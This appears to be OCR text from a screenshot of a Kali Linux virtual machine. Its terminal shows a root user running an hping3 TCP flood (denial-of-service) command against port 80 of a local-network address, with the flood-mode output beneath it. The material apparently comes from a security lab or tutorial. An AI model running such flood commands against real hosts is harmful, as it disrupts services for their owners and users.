 Activities VirtualBox lun 6:31 PM 44 %
Kali-Linux-2018.4-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 19:31 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# hping3 -PA --flood -p 80 192.168.0.9
HPING 192.168.0.9 (eth0 192.168.0.9): AP set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Right Ctrl